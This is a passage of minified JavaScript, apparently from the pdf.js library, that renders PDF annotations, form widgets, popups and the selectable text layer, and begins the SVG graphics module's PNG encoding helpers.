PushButtonWidgetAnnotationElement(e);case"Ch":return new ChoiceWidgetAnnotationElement(e)}return new WidgetAnnotationElement(e);case s.AnnotationType.POPUP:return new PopupAnnotationElement(e);case s.AnnotationType.FREETEXT:return new FreeTextAnnotationElement(e);case s.AnnotationType.LINE:return new LineAnnotationElement(e);case s.AnnotationType.SQUARE:return new SquareAnnotationElement(e);case s.AnnotationType.CIRCLE:return new CircleAnnotationElement(e);case s.AnnotationType.POLYLINE:return new PolylineAnnotationElement(e);case s.AnnotationType.CARET:return new CaretAnnotationElement(e);case s.AnnotationType.INK:return new InkAnnotationElement(e);case s.AnnotationType.POLYGON:return new PolygonAnnotationElement(e);case s.AnnotationType.HIGHLIGHT:return new HighlightAnnotationElement(e);case s.AnnotationType.UNDERLINE:return new UnderlineAnnotationElement(e);case s.AnnotationType.SQUIGGLY:return new SquigglyAnnotationElement(e);case s.AnnotationType.STRIKEOUT:return new StrikeOutAnnotationElement(e);case s.AnnotationType.STAMP:return new StampAnnotationElement(e);case s.AnnotationType.FILEATTACHMENT:return new FileAttachmentAnnotationElement(e);default:return new AnnotationElement(e)}}}class AnnotationElement{constructor(e,t=!1,r=!1){this.isRenderable=t;this.data=e.data;this.layer=e.layer;this.page=e.page;this.viewport=e.viewport;this.linkService=e.linkService;this.downloadManager=e.downloadManager;this.imageResourcesPath=e.imageResourcesPath;this.renderInteractiveForms=e.renderInteractiveForms;this.svgFactory=e.svgFactory;this.annotationStorage=e.annotationStorage;t&&(this.container=this._createContainer(r))}_createContainer(e=!1){const t=this.data,r=this.page,n=this.viewport,a=document.createElement("section");let i=t.rect[2]-t.rect[0],o=t.rect[3]-t.rect[1];a.setAttribute("data-annotation-id",t.id);const l=s.Util.normalizeRect([t.rect[0],r.view[3]-t.rect[1]+r.view[1],t.rect[2],r.view[3]-t.rect[3]+r.view[1]]);a.style.transform=`matrix(${n.transform.join(",")})`;a.style.transformOrigin=`-${l[0]}px -${l[1]}px`;if(!e&&t.borderStyle.width>0){a.style.borderWidth=t.borderStyle.width+"px";if(t.borderStyle.style!==s.AnnotationBorderStyleType.UNDERLINE){i-=2*t.borderStyle.width;o-=2*t.borderStyle.width}const e=t.borderStyle.horizontalCornerRadius,r=t.borderStyle.verticalCornerRadius;if(e>0||r>0){const t=`${e}px / ${r}px`;a.style.borderRadius=t}switch(t.borderStyle.style){case s.AnnotationBorderStyleType.SOLID:a.style.borderStyle="solid";break;case s.AnnotationBorderStyleType.DASHED:a.style.borderStyle="dashed";break;case s.AnnotationBorderStyleType.BEVELED:(0,s.warn)("Unimplemented border style: beveled");break;case s.AnnotationBorderStyleType.INSET:(0,s.warn)("Unimplemented border style: inset");break;case s.AnnotationBorderStyleType.UNDERLINE:a.style.borderBottomStyle="solid"}t.color?a.style.borderColor=s.Util.makeCssRgb(0|t.color[0],0|t.color[1],0|t.color[2]):a.style.borderWidth=0}a.style.left=l[0]+"px";a.style.top=l[1]+"px";a.style.width=i+"px";a.style.height=o+"px";return a}_createPopup(e,t,r){if(!t){(t=document.createElement("div")).style.height=e.style.height;t.style.width=e.style.width;e.appendChild(t)}const n=new PopupElement({container:e,trigger:t,color:r.color,title:r.title,modificationDate:r.modificationDate,contents:r.contents,hideWrapper:!0}).render();n.style.left=e.style.width;e.appendChild(n)}render(){(0,s.unreachable)("Abstract method `AnnotationElement.render` called")}}class LinkAnnotationElement extends AnnotationElement{constructor(e){super(e,!!(e.data.url||e.data.dest||e.data.action))}render(){this.container.className="linkAnnotation";const{data:e,linkService:t}=this,r=document.createElement("a");e.url?(0,n.addLinkAttributes)(r,{url:e.url,target:e.newWindow?n.LinkTarget.BLANK:t.externalLinkTarget,rel:t.externalLinkRel,enabled:t.externalLinkEnabled}):e.action?this._bindNamedAction(r,e.action):this._bindLink(r,e.dest);this.container.appendChild(r);return this.container}_bindLink(e,t){e.href=this.linkService.getDestinationHash(t);e.onclick=()=>{t&&this.linkService.navigateTo(t);return!1};t&&(e.className="internalLink")}_bindNamedAction(e,t){e.href=this.linkService.getAnchorUrl("");e.onclick=()=>{this.linkService.executeNamedAction(t);return!1};e.className="internalLink"}}class TextAnnotationElement extends AnnotationElement{constructor(e){super(e,!!(e.data.hasPopup||e.data.title||e.data.contents))}render(){this.container.className="textAnnotation";const e=document.createElement("img");e.style.height=this.container.style.height;e.style.width=this.container.style.width;e.src=this.imageResourcesPath+"annotation-"+this.data.name.toLowerCase()+".svg";e.alt="[{{type}} Annotation]";e.dataset.l10nId="text_annotation_type";e.dataset.l10nArgs=JSON.stringify({type:this.data.name});this.data.hasPopup||this._createPopup(this.container,e,this.data);this.container.appendChild(e);return this.container}}class WidgetAnnotationElement extends AnnotationElement{render(){return this.container}}class TextWidgetAnnotationElement extends WidgetAnnotationElement{constructor(e){super(e,e.renderInteractiveForms||!e.data.hasAppearance&&!!e.data.fieldValue)}render(){const e=["left","center","right"],t=this.annotationStorage,r=this.data.id;this.container.className="textWidgetAnnotation";let n=null;if(this.renderInteractiveForms){const e=t.getOrCreateValue(r,this.data.fieldValue);if(this.data.multiLine){n=document.createElement("textarea");n.textContent=e}else{n=document.createElement("input");n.type="text";n.setAttribute("value",e)}n.addEventListener("input",(function(e){t.setValue(r,e.target.value)}));n.disabled=this.data.readOnly;n.name=this.data.fieldName;null!==this.data.maxLen&&(n.maxLength=this.data.maxLen);if(this.data.comb){const e=(this.data.rect[2]-this.data.rect[0])/this.data.maxLen;n.classList.add("comb");n.style.letterSpacing=`calc(${e}px - 1ch)`}}else{n=document.createElement("div");n.textContent=this.data.fieldValue;n.style.verticalAlign="middle";n.style.display="table-cell";let e=null;this.data.fontRefName&&this.page.commonObjs.has(this.data.fontRefName)&&(e=this.page.commonObjs.get(this.data.fontRefName));this._setTextStyle(n,e)}null!==this.data.textAlignment&&(n.style.textAlign=e[this.data.textAlignment]);this.container.appendChild(n);return this.container}_setTextStyle(e,t){const r=e.style;r.fontSize=this.data.fontSize+"px";r.direction=this.data.fontDirection<0?"rtl":"ltr";if(!t)return;let n="normal";t.black?n="900":t.bold&&(n="bold");r.fontWeight=n;r.fontStyle=t.italic?"italic":"normal";const s=t.loadedName?`"${t.loadedName}", `:"",a=t.fallbackName||"Helvetica, sans-serif";r.fontFamily=s+a}}class CheckboxWidgetAnnotationElement extends WidgetAnnotationElement{constructor(e){super(e,e.renderInteractiveForms)}render(){const e=this.annotationStorage,t=this.data,r=t.id,n=e.getOrCreateValue(r,t.fieldValue&&"Off"!==t.fieldValue);this.container.className="buttonWidgetAnnotation checkBox";const s=document.createElement("input");s.disabled=t.readOnly;s.type="checkbox";s.name=this.data.fieldName;n&&s.setAttribute("checked",!0);s.addEventListener("change",(function(t){e.setValue(r,t.target.checked)}));this.container.appendChild(s);return this.container}}class RadioButtonWidgetAnnotationElement extends WidgetAnnotationElement{constructor(e){super(e,e.renderInteractiveForms)}render(){this.container.className="buttonWidgetAnnotation radioButton";const e=this.annotationStorage,t=this.data,r=t.id,n=e.getOrCreateValue(r,t.fieldValue===t.buttonValue),s=document.createElement("input");s.disabled=t.readOnly;s.type="radio";s.name=t.fieldName;n&&s.setAttribute("checked",!0);s.addEventListener("change",(function(t){const n=t.target.name;for(const r of document.getElementsByName(n))r!==t.target&&e.setValue(r.parentNode.getAttribute("data-annotation-id"),!1);e.setValue(r,t.target.checked)}));this.container.appendChild(s);return this.container}}class PushButtonWidgetAnnotationElement extends LinkAnnotationElement{render(){const e=super.render();e.className="buttonWidgetAnnotation pushButton";return e}}class ChoiceWidgetAnnotationElement extends WidgetAnnotationElement{constructor(e){super(e,e.renderInteractiveForms)}render(){this.container.className="choiceWidgetAnnotation";const e=this.annotationStorage,t=this.data.id;e.getOrCreateValue(t,this.data.fieldValue.length>0?this.data.fieldValue[0]:null);const r=document.createElement("select");r.disabled=this.data.readOnly;r.name=this.data.fieldName;if(!this.data.combo){r.size=this.data.options.length;this.data.multiSelect&&(r.multiple=!0)}for(const e of this.data.options){const t=document.createElement("option");t.textContent=e.displayValue;t.value=e.exportValue;this.data.fieldValue.includes(e.exportValue)&&t.setAttribute("selected",!0);r.appendChild(t)}r.addEventListener("input",(function(r){const n=r.target.options,s=n[n.selectedIndex].value;e.setValue(t,s)}));this.container.appendChild(r);return this.container}}class PopupAnnotationElement extends AnnotationElement{constructor(e){super(e,!(!e.data.title&&!e.data.contents))}render(){this.container.className="popupAnnotation";if(["Line","Square","Circle","PolyLine","Polygon","Ink"].includes(this.data.parentType))return this.container;const e=`[data-annotation-id="${this.data.parentId}"]`,t=this.layer.querySelector(e);if(!t)return this.container;const r=new PopupElement({container:this.container,trigger:t,color:this.data.color,title:this.data.title,modificationDate:this.data.modificationDate,contents:this.data.contents}),n=parseFloat(t.style.left),s=parseFloat(t.style.width);this.container.style.transformOrigin=`-${n+s}px -${t.style.top}`;this.container.style.left=n+s+"px";this.container.appendChild(r.render());return this.container}}class PopupElement{constructor(e){this.container=e.container;this.trigger=e.trigger;this.color=e.color;this.title=e.title;this.modificationDate=e.modificationDate;this.contents=e.contents;this.hideWrapper=e.hideWrapper||!1;this.pinned=!1}render(){const e=document.createElement("div");e.className="popupWrapper";this.hideElement=this.hideWrapper?e:this.container;this.hideElement.setAttribute("hidden",!0);const t=document.createElement("div");t.className="popup";const r=this.color;if(r){const e=.7*(255-r[0])+r[0],n=.7*(255-r[1])+r[1],a=.7*(255-r[2])+r[2];t.style.backgroundColor=s.Util.makeCssRgb(0|e,0|n,0|a)}const a=document.createElement("h1");a.textContent=this.title;t.appendChild(a);const i=n.PDFDateString.toDateObject(this.modificationDate);if(i){const e=document.createElement("span");e.textContent="{{date}}, {{time}}";e.dataset.l10nId="annotation_date_string";e.dataset.l10nArgs=JSON.stringify({date:i.toLocaleDateString(),time:i.toLocaleTimeString()});t.appendChild(e)}const o=this._formatContents(this.contents);t.appendChild(o);this.trigger.addEventListener("click",this._toggle.bind(this));this.trigger.addEventListener("mouseover",this._show.bind(this,!1));this.trigger.addEventListener("mouseout",this._hide.bind(this,!1));t.addEventListener("click",this._hide.bind(this,!0));e.appendChild(t);return e}_formatContents(e){const t=document.createElement("p"),r=e.split(/(?:\r\n?|\n)/);for(let e=0,n=r.length;e<n;++e){const s=r[e];t.appendChild(document.createTextNode(s));e<n-1&&t.appendChild(document.createElement("br"))}return t}_toggle(){this.pinned?this._hide(!0):this._show(!0)}_show(e=!1){e&&(this.pinned=!0);if(this.hideElement.hasAttribute("hidden")){this.hideElement.removeAttribute("hidden");this.container.style.zIndex+=1}}_hide(e=!0){e&&(this.pinned=!1);if(!this.hideElement.hasAttribute("hidden")&&!this.pinned){this.hideElement.setAttribute("hidden",!0);this.container.style.zIndex-=1}}}class FreeTextAnnotationElement extends AnnotationElement{constructor(e){super(e,!!(e.data.hasPopup||e.data.title||e.data.contents),!0)}render(){this.container.className="freeTextAnnotation";this.data.hasPopup||this._createPopup(this.container,null,this.data);return this.container}}class LineAnnotationElement extends AnnotationElement{constructor(e){super(e,!!(e.data.hasPopup||e.data.title||e.data.contents),!0)}render(){this.container.className="lineAnnotation";const e=this.data,t=e.rect[2]-e.rect[0],r=e.rect[3]-e.rect[1],n=this.svgFactory.create(t,r),s=this.svgFactory.createElement("svg:line");s.setAttribute("x1",e.rect[2]-e.lineCoordinates[0]);s.setAttribute("y1",e.rect[3]-e.lineCoordinates[1]);s.setAttribute("x2",e.rect[2]-e.lineCoordinates[2]);s.setAttribute("y2",e.rect[3]-e.lineCoordinates[3]);s.setAttribute("stroke-width",e.borderStyle.width||1);s.setAttribute("stroke","transparent");n.appendChild(s);this.container.append(n);this._createPopup(this.container,s,e);return this.container}}class SquareAnnotationElement extends AnnotationElement{constructor(e){super(e,!!(e.data.hasPopup||e.data.title||e.data.contents),!0)}render(){this.container.className="squareAnnotation";const e=this.data,t=e.rect[2]-e.rect[0],r=e.rect[3]-e.rect[1],n=this.svgFactory.create(t,r),s=e.borderStyle.width,a=this.svgFactory.createElement("svg:rect");a.setAttribute("x",s/2);a.setAttribute("y",s/2);a.setAttribute("width",t-s);a.setAttribute("height",r-s);a.setAttribute("stroke-width",s||1);a.setAttribute("stroke","transparent");a.setAttribute("fill","none");n.appendChild(a);this.container.append(n);this._createPopup(this.container,a,e);return this.container}}class CircleAnnotationElement extends AnnotationElement{constructor(e){super(e,!!(e.data.hasPopup||e.data.title||e.data.contents),!0)}render(){this.container.className="circleAnnotation";const e=this.data,t=e.rect[2]-e.rect[0],r=e.rect[3]-e.rect[1],n=this.svgFactory.create(t,r),s=e.borderStyle.width,a=this.svgFactory.createElement("svg:ellipse");a.setAttribute("cx",t/2);a.setAttribute("cy",r/2);a.setAttribute("rx",t/2-s/2);a.setAttribute("ry",r/2-s/2);a.setAttribute("stroke-width",s||1);a.setAttribute("stroke","transparent");a.setAttribute("fill","none");n.appendChild(a);this.container.append(n);this._createPopup(this.container,a,e);return this.container}}class PolylineAnnotationElement extends AnnotationElement{constructor(e){super(e,!!(e.data.hasPopup||e.data.title||e.data.contents),!0);this.containerClassName="polylineAnnotation";this.svgElementName="svg:polyline"}render(){this.container.className=this.containerClassName;const e=this.data,t=e.rect[2]-e.rect[0],r=e.rect[3]-e.rect[1],n=this.svgFactory.create(t,r);let s=[];for(const t of e.vertices){const r=t.x-e.rect[0],n=e.rect[3]-t.y;s.push(r+","+n)}s=s.join(" ");const a=this.svgFactory.createElement(this.svgElementName);a.setAttribute("points",s);a.setAttribute("stroke-width",e.borderStyle.width||1);a.setAttribute("stroke","transparent");a.setAttribute("fill","none");n.appendChild(a);this.container.append(n);this._createPopup(this.container,a,e);return this.container}}class PolygonAnnotationElement extends PolylineAnnotationElement{constructor(e){super(e);this.containerClassName="polygonAnnotation";this.svgElementName="svg:polygon"}}class CaretAnnotationElement extends AnnotationElement{constructor(e){super(e,!!(e.data.hasPopup||e.data.title||e.data.contents),!0)}render(){this.container.className="caretAnnotation";this.data.hasPopup||this._createPopup(this.container,null,this.data);return this.container}}class InkAnnotationElement extends AnnotationElement{constructor(e){super(e,!!(e.data.hasPopup||e.data.title||e.data.contents),!0);this.containerClassName="inkAnnotation";this.svgElementName="svg:polyline"}render(){this.container.className=this.containerClassName;const e=this.data,t=e.rect[2]-e.rect[0],r=e.rect[3]-e.rect[1],n=this.svgFactory.create(t,r);for(const t of e.inkLists){let r=[];for(const n of t){const t=n.x-e.rect[0],s=e.rect[3]-n.y;r.push(`${t},${s}`)}r=r.join(" ");const s=this.svgFactory.createElement(this.svgElementName);s.setAttribute("points",r);s.setAttribute("stroke-width",e.borderStyle.width||1);s.setAttribute("stroke","transparent");s.setAttribute("fill","none");this._createPopup(this.container,s,e);n.appendChild(s)}this.container.append(n);return this.container}}class HighlightAnnotationElement extends AnnotationElement{constructor(e){super(e,!!(e.data.hasPopup||e.data.title||e.data.contents),!0)}render(){this.container.className="highlightAnnotation";this.data.hasPopup||this._createPopup(this.container,null,this.data);return this.container}}class UnderlineAnnotationElement extends AnnotationElement{constructor(e){super(e,!!(e.data.hasPopup||e.data.title||e.data.contents),!0)}render(){this.container.className="underlineAnnotation";this.data.hasPopup||this._createPopup(this.container,null,this.data);return this.container}}class SquigglyAnnotationElement extends AnnotationElement{constructor(e){super(e,!!(e.data.hasPopup||e.data.title||e.data.contents),!0)}render(){this.container.className="squigglyAnnotation";this.data.hasPopup||this._createPopup(this.container,null,this.data);return this.container}}class StrikeOutAnnotationElement extends AnnotationElement{constructor(e){super(e,!!(e.data.hasPopup||e.data.title||e.data.contents),!0)}render(){this.container.className="strikeoutAnnotation";this.data.hasPopup||this._createPopup(this.container,null,this.data);return this.container}}class StampAnnotationElement extends AnnotationElement{constructor(e){super(e,!!(e.data.hasPopup||e.data.title||e.data.contents),!0)}render(){this.container.className="stampAnnotation";this.data.hasPopup||this._createPopup(this.container,null,this.data);return this.container}}class FileAttachmentAnnotationElement extends AnnotationElement{constructor(e){super(e,!0);const{filename:t,content:r}=this.data.file;this.filename=(0,n.getFilenameFromUrl)(t);this.content=r;this.linkService.eventBus&&this.linkService.eventBus.dispatch("fileattachmentannotation",{source:this,id:(0,s.stringToPDFString)(t),filename:t,content:r})}render(){this.container.className="fileAttachmentAnnotation";const e=document.createElement("div");e.style.height=this.container.style.height;e.style.width=this.container.style.width;e.addEventListener("dblclick",this._download.bind(this));this.data.hasPopup||!this.data.title&&!this.data.contents||this._createPopup(this.container,e,this.data);this.container.appendChild(e);return this.container}_download(){this.downloadManager?this.downloadManager.downloadData(this.content,this.filename,""):(0,s.warn)("Download cannot be started due to unavailable download manager")}}t.AnnotationLayer=class AnnotationLayer{static render(e){const t=[],r=[];for(const n of e.annotations)n&&(n.annotationType!==s.AnnotationType.POPUP?t.push(n):r.push(n));r.length&&t.push(...r);for(const r of t){const t=AnnotationElementFactory.create({data:r,layer:e.div,page:e.page,viewport:e.viewport,linkService:e.linkService,downloadManager:e.downloadManager,imageResourcesPath:e.imageResourcesPath||"",renderInteractiveForms:"boolean"!=typeof e.renderInteractiveForms||e.renderInteractiveForms,svgFactory:new n.DOMSVGFactory,annotationStorage:e.annotationStorage||new a.AnnotationStorage});t.isRenderable&&e.div.appendChild(t.render())}}static update(e){for(const t of e.annotations){const r=e.div.querySelector(`[data-annotation-id="${t.id}"]`);r&&(r.style.transform=`matrix(${e.viewport.transform.join(",")})`)}e.div.removeAttribute("hidden")}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.renderTextLayer=void 0;var n=r(2),s=function renderTextLayerClosure(){var e=/\S/;function appendText(t,r,s){var a=document.createElement("span"),i={angle:0,canvasWidth:0,isWhitespace:!1,originalTransform:null,paddingBottom:0,paddingLeft:0,paddingRight:0,paddingTop:0,scale:1};t._textDivs.push(a);if(function isAllWhitespace(t){return!e.test(t)}(r.str)){i.isWhitespace=!0;t._textDivProperties.set(a,i);return}var o=n.Util.transform(t._viewport.transform,r.transform),l=Math.atan2(o[1],o[0]),c=s[r.fontName];c.vertical&&(l+=Math.PI/2);var h=Math.sqrt(o[2]*o[2]+o[3]*o[3]),d=h;c.ascent?d=c.ascent*d:c.descent&&(d=(1+c.descent)*d);let u,p;if(0===l){u=o[4];p=o[5]-d}else{u=o[4]+d*Math.sin(l);p=o[5]-d*Math.cos(l)}a.style.left=u+"px";a.style.top=p+"px";a.style.fontSize=h+"px";a.style.fontFamily=c.fontFamily;a.textContent=r.str;t._fontInspectorEnabled&&(a.dataset.fontName=r.fontName);0!==l&&(i.angle=l*(180/Math.PI));let f=!1;if(r.str.length>1)f=!0;else if(r.transform[0]!==r.transform[3]){const e=Math.abs(r.transform[0]),t=Math.abs(r.transform[3]);e!==t&&Math.max(e,t)/Math.min(e,t)>1.5&&(f=!0)}f&&(c.vertical?i.canvasWidth=r.height*t._viewport.scale:i.canvasWidth=r.width*t._viewport.scale);t._textDivProperties.set(a,i);t._textContentStream&&t._layoutText(a);if(t._enhanceTextSelection){var g=1,m=0;if(0!==l){g=Math.cos(l);m=Math.sin(l)}var _,A,b=(c.vertical?r.height:r.width)*t._viewport.scale,y=h;if(0!==l){_=[g,m,-m,g,u,p];A=n.Util.getAxialAlignedBoundingBox([0,0,b,y],_)}else A=[u,p,u+b,p+y];t._bounds.push({left:A[0],top:A[1],right:A[2],bottom:A[3],div:a,size:[b,y],m:_})}}function render(e){if(!e._canceled){var t=e._textDivs,r=e._capability,n=t.length;if(n>1e5){e._renderingDone=!0;r.resolve()}else{if(!e._textContentStream)for(var s=0;s<n;s++)e._layoutText(t[s]);e._renderingDone=!0;r.resolve()}}}function findPositiveMin(e,t,r){let n=0;for(let s=0;s<r;s++){const r=e[t++];r>0&&(n=n?Math.min(r,n):r)}return n}function expand(e){for(var t=e._bounds,r=e._viewport,s=function expandBounds(e,t,r){var n=r.map((function(e,t){return{x1:e.left,y1:e.top,x2:e.right,y2:e.bottom,index:t,x1New:void 0,x2New:void 0}}));expandBoundsLTR(e,n);var s=new Array(r.length);n.forEach((function(e){var t=e.index;s[t]={left:e.x1New,top:0,right:e.x2New,bottom:0}}));r.map((function(t,r){var a=s[r],i=n[r];i.x1=t.top;i.y1=e-a.right;i.x2=t.bottom;i.y2=e-a.left;i.index=r;i.x1New=void 0;i.x2New=void 0}));expandBoundsLTR(t,n);n.forEach((function(e){var t=e.index;s[t].top=e.x1New;s[t].bottom=e.x2New}));return s}(r.width,r.height,t),a=0;a<s.length;a++){var i=t[a].div,o=e._textDivProperties.get(i);if(0!==o.angle){var l=s[a],c=t[a],h=c.m,d=h[0],u=h[1],p=[[0,0],[0,c.size[1]],[c.size[0],0],c.size],f=new Float64Array(64);p.forEach((function(e,t){var r=n.Util.applyTransform(e,h);f[t+0]=d&&(l.left-r[0])/d;f[t+4]=u&&(l.top-r[1])/u;f[t+8]=d&&(l.right-r[0])/d;f[t+12]=u&&(l.bottom-r[1])/u;f[t+16]=u&&(l.left-r[0])/-u;f[t+20]=d&&(l.top-r[1])/d;f[t+24]=u&&(l.right-r[0])/-u;f[t+28]=d&&(l.bottom-r[1])/d;f[t+32]=d&&(l.left-r[0])/-d;f[t+36]=u&&(l.top-r[1])/-u;f[t+40]=d&&(l.right-r[0])/-d;f[t+44]=u&&(l.bottom-r[1])/-u;f[t+48]=u&&(l.left-r[0])/u;f[t+52]=d&&(l.top-r[1])/-d;f[t+56]=u&&(l.right-r[0])/u;f[t+60]=d&&(l.bottom-r[1])/-d}));var g=1+Math.min(Math.abs(d),Math.abs(u));o.paddingLeft=findPositiveMin(f,32,16)/g;o.paddingTop=findPositiveMin(f,48,16)/g;o.paddingRight=findPositiveMin(f,0,16)/g;o.paddingBottom=findPositiveMin(f,16,16)/g;e._textDivProperties.set(i,o)}else{o.paddingLeft=t[a].left-s[a].left;o.paddingTop=t[a].top-s[a].top;o.paddingRight=s[a].right-t[a].right;o.paddingBottom=s[a].bottom-t[a].bottom;e._textDivProperties.set(i,o)}}}function expandBoundsLTR(e,t){t.sort((function(e,t){return e.x1-t.x1||e.index-t.index}));var r=[{start:-1/0,end:1/0,boundary:{x1:-1/0,y1:-1/0,x2:0,y2:1/0,index:-1,x1New:0,x2New:0}}];t.forEach((function(e){for(var t=0;t<r.length&&r[t].end<=e.y1;)t++;for(var n,s,a=r.length-1;a>=0&&r[a].start>=e.y2;)a--;var i,o,l=-1/0;for(i=t;i<=a;i++){var c;(c=(s=(n=r[i]).boundary).x2>e.x1?s.index>e.index?s.x1New:e.x1:void 0===s.x2New?(s.x2+e.x1)/2:s.x2New)>l&&(l=c)}e.x1New=l;for(i=t;i<=a;i++)void 0===(s=(n=r[i]).boundary).x2New?s.x2>e.x1?s.index>e.index&&(s.x2New=s.x2):s.x2New=l:s.x2New>l&&(s.x2New=Math.max(l,s.x2));var h=[],d=null;for(i=t;i<=a;i++){var u=(s=(n=r[i]).boundary).x2>e.x2?s:e;if(d===u)h[h.length-1].end=n.end;else{h.push({start:n.start,end:n.end,boundary:u});d=u}}if(r[t].start<e.y1){h[0].start=e.y1;h.unshift({start:r[t].start,end:e.y1,boundary:r[t].boundary})}if(e.y2<r[a].end){h[h.length-1].end=e.y2;h.push({start:e.y2,end:r[a].end,boundary:r[a].boundary})}for(i=t;i<=a;i++)if(void 0===(s=(n=r[i]).boundary).x2New){var p=!1;for(o=t-1;!p&&o>=0&&r[o].start>=s.y1;o--)p=r[o].boundary===s;for(o=a+1;!p&&o<r.length&&r[o].end<=s.y2;o++)p=r[o].boundary===s;for(o=0;!p&&o<h.length;o++)p=h[o].boundary===s;p||(s.x2New=l)}Array.prototype.splice.apply(r,[t,a-t+1].concat(h))}));r.forEach((function(t){var r=t.boundary;void 0===r.x2New&&(r.x2New=Math.max(e,r.x2))}))}function TextLayerRenderTask({textContent:e,textContentStream:t,container:r,viewport:s,textDivs:a,textContentItemsStr:i,enhanceTextSelection:o}){this._textContent=e;this._textContentStream=t;this._container=r;this._document=r.ownerDocument;this._viewport=s;this._textDivs=a||[];this._textContentItemsStr=i||[];this._enhanceTextSelection=!!o;this._fontInspectorEnabled=!(!globalThis.FontInspector||!globalThis.FontInspector.enabled);this._reader=null;this._layoutTextLastFontSize=null;this._layoutTextLastFontFamily=null;this._layoutTextCtx=null;this._textDivProperties=new WeakMap;this._renderingDone=!1;this._canceled=!1;this._capability=(0,n.createPromiseCapability)();this._renderTimer=null;this._bounds=[];this._capability.promise.finally(()=>{if(this._layoutTextCtx){this._layoutTextCtx.canvas.width=0;this._layoutTextCtx.canvas.height=0;this._layoutTextCtx=null}}).catch(()=>{})}TextLayerRenderTask.prototype={get promise(){return this._capability.promise},cancel:function TextLayer_cancel(){this._canceled=!0;if(this._reader){this._reader.cancel(new n.AbortException("TextLayer task cancelled."));this._reader=null}if(null!==this._renderTimer){clearTimeout(this._renderTimer);this._renderTimer=null}this._capability.reject(new Error("TextLayer task cancelled."))},_processItems(e,t){for(let r=0,n=e.length;r<n;r++){this._textContentItemsStr.push(e[r].str);appendText(this,e[r],t)}},_layoutText(e){const t=this._textDivProperties.get(e);if(t.isWhitespace)return;let r="";if(0!==t.canvasWidth){const{fontSize:n,fontFamily:s}=e.style;if(n!==this._layoutTextLastFontSize||s!==this._layoutTextLastFontFamily){this._layoutTextCtx.font=`${n} ${s}`;this._layoutTextLastFontSize=n;this._layoutTextLastFontFamily=s}const{width:a}=this._layoutTextCtx.measureText(e.textContent);if(a>0){t.scale=t.canvasWidth/a;r=`scaleX(${t.scale})`}}0!==t.angle&&(r=`rotate(${t.angle}deg) ${r}`);if(r.length>0){this._enhanceTextSelection&&(t.originalTransform=r);e.style.transform=r}this._textDivProperties.set(e,t);this._container.appendChild(e)},_render:function TextLayer_render(e){const t=(0,n.createPromiseCapability)();let r=Object.create(null);const s=this._document.createElement("canvas");s.mozOpaque=!0;this._layoutTextCtx=s.getContext("2d",{alpha:!1});if(this._textContent){const e=this._textContent.items,r=this._textContent.styles;this._processItems(e,r);t.resolve()}else{if(!this._textContentStream)throw new Error('Neither "textContent" nor "textContentStream" parameters specified.');{const pump=()=>{this._reader.read().then(({value:e,done:n})=>{if(n)t.resolve();else{Object.assign(r,e.styles);this._processItems(e.items,r);pump()}},t.reject)};this._reader=this._textContentStream.getReader();pump()}}t.promise.then(()=>{r=null;e?this._renderTimer=setTimeout(()=>{render(this);this._renderTimer=null},e):render(this)},this._capability.reject)},expandTextDivs:function TextLayer_expandTextDivs(e){if(!this._enhanceTextSelection||!this._renderingDone)return;if(null!==this._bounds){expand(this);this._bounds=null}const t=[],r=[];for(var n=0,s=this._textDivs.length;n<s;n++){const s=this._textDivs[n],a=this._textDivProperties.get(s);if(!a.isWhitespace)if(e){t.length=0;r.length=0;a.originalTransform&&t.push(a.originalTransform);if(a.paddingTop>0){r.push(a.paddingTop+"px");t.push(`translateY(${-a.paddingTop}px)`)}else r.push(0);a.paddingRight>0?r.push(a.paddingRight/a.scale+"px"):r.push(0);a.paddingBottom>0?r.push(a.paddingBottom+"px"):r.push(0);if(a.paddingLeft>0){r.push(a.paddingLeft/a.scale+"px");t.push(`translateX(${-a.paddingLeft/a.scale}px)`)}else r.push(0);s.style.padding=r.join(" ");t.length&&(s.style.transform=t.join(" "))}else{s.style.padding=null;s.style.transform=a.originalTransform}}}};return function renderTextLayer(e){var t=new TextLayerRenderTask({textContent:e.textContent,textContentStream:e.textContentStream,container:e.container,viewport:e.viewport,textDivs:e.textDivs,textContentItemsStr:e.textContentItemsStr,enhanceTextSelection:e.enhanceTextSelection});t._render(e.timeout);return t}}();t.renderTextLayer=s},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.SVGGraphics=void 0;var n=r(2),s=r(1),a=r(4);let SVGGraphics=function(){throw new Error("Not implemented: SVGGraphics")};t.SVGGraphics=SVGGraphics;{const e={fontStyle:"normal",fontWeight:"normal",fillColor:"#000000"},r="http://www.w3.org/XML/1998/namespace",i="http://www.w3.org/1999/xlink",o=["butt","round","square"],l=["miter","round","bevel"],c=function(){const e=new Uint8Array([137,80,78,71,13,10,26,10]),t=new Int32Array(256);for(let e=0;e<256;e++){let r=e;for(let e=0;e<8;e++)r=1&r?3988292384^r>>1&2147483647:r>>1&2147483647;t[e]=r}function writePngChunk(e,r,n,s){let a=s;const i=r.length;n[a]=i>>24&255;n[a+1]=i>>16&255;n[a+2]=i>>8&255;n[a+3]=255&i;a+=4;n[a]=255&e.charCodeAt(0);n[a+1]=255&e.charCodeAt(1);n[a+2]=255&e.charCodeAt(2);n[a+3]=255&e.charCodeAt(3);a+=4;n.set(r,a);a+=r.length;const o=function crc32(e,r,n){let s=-1;for(let a=r;a<n;a++){const r=255&(s^e[a]);s=s>>>8^t[r]}return-1^s}(n,s+4,a);n[a]=o>>24&255;n[a+1]=o>>16&255;n[a+2]=o>>8&255;n[a+3]=255&o}function deflateSyncUncompressed(e){let t=e.length;const r=Math.ceil(t/65535),n=new Uint8Array(2+t+5*r+4);let s=0;n[s++]=120;n[s++]=156;let a=0;for(;t>65535;){n[s++]=0;n[s++]=255;n[s++]=255;n[s++]=0;n[s++]=0;n.set(e.subarray(a,a+65535),s);s+=65535;a+=65535;t-=65535}n[s++]=1;n[s++]=255&t;n[s++]=t>>8&255;n[s++]=255&~t;n[s++]=(65535&~t)>>8&255;n.set(e.subarray(a),s);s+=e.length-a;const i=function adler32(e,t,r){let n=1,s=0;for(let a=t;a<r;++a){n=(n+(255&e[a]))%65521;s=(s+n)%65521}return s<<16|n}(e,0,e.length);n[s++]=i>>24&255;n[s++]=i>>16&255;n[s++]=i>>8&255;n[s++]=255&i;return n}function encode(t,r,s,i){const o=t.width,l=t.height;let c,h,d;const u=t.data;switch(r){case n.ImageKind.GRAYSCALE_1BPP:h=0;c=1;d=o+7>>3;break;case n.ImageKind.RGB_24BPP:h=2;c=8;d=3*o;break;case 